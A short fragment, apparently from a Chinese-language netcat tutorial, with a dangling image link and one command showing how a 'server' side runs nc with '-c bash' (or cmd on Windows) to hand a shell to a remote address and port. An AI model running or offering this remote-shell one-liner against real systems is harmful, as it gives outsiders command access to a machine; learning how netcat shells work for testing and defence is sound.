 B(服务端):nc -nv 服务端ip 333 -c bash(windows为cmd)